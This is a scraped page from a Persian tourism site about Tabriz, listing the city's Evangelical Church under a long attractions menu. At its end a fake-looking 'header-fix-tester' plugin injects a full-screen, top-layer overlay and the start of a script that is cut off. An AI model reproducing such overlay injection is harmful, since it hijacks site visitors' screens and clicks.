                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="category">
        <div class="title col-lg-12" style="background-image: url('');">
            <a href="https://tabriztrip.com/discover/tabriz-paraglider" title="پاراگلایدر تبریز">
                <div class="meta">
                    <h2 dir="auto">کلیسای انجیلی تبریز</h2>
                </div>
            </a>
        </div>
        <div class="content category-list col-lg-9">
                                                <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/04/protestant-churchTabrizIran.jpg" alt="کلیسای انجیلی تبریز">
                                                        <span class="list-title">
                                <h2>کلیسای انجیلی تبریز</h2>
                                <span class="date">یکشنبه، 26 فروردین 1397</span>
                            </span>
                        </a>
                        <p>کلیسای انجیلی مربوط به اواخر دوره قاجار است و در تبریز، خیابان شریعتی جنوبی، کوچهٔ والمان واقع شده و این اثر در تاریخ ۱ آذر ۱۳۷۸ با شمارهٔ ثبت ۲۵۱۳ به‌عنوان یکی از آثار ملی ایران به ثبت رسیده‌است. ساختمان جدید این کلیسا که کلیسای مسیحیان پروتستان تبریز است، در سال ۱۹۵۷ پس از تخریب [&hellip;]</p>
<a class='readmore' href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">بیشتر بخوانید</a>                    </article>

                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
            
        </div>
        <div class="sidebar col-lg-3">
            <div class="sidebar-item"><h3>در تبریزتریپ</h3><div class="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c-container"><ul id="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c" class="menu"><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://tabriztrip.com/discover">کاوش در تبریز</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://tabriztrip.com/manual/recommends">توصیه‌ها و پیشنهادات</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادهای تبریز</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://tabriztrip.com/gallery">تاریک‌خانه تبریزترپ</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://tabriztrip.com/manual/foods-and-souvenirs">غذاها و سوغاتی‌ها</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://tabriztrip.com/manual/travels">سفرنامه‌ها</a></li>
</ul></div></div><div class="sidebar-item"><h3>در شبکه‌های اجتماعی</h3>			<div class="textwidget"><ul>
<li><a href="https://www.instagram.com/tabriztripcom/" target="_blank" rel="noopener">اینستاگرام</a></li>
<li><a href="https://www.twitter.com/tabriztrip/" target="_blank" rel="noopener">توییتر</a></li>
<li><a href="https://t.me/tabriztripcom/" target="_blank" rel="noopener">تلگرام</a></li>
</ul>
</div>
		</div>        </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=evangelical-church-of-tabriz">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "کلیسای انجیلی تبریز"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
